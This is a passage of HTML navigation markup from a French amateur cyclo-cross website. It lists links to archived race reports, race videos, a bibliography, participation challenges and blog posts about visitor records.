                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
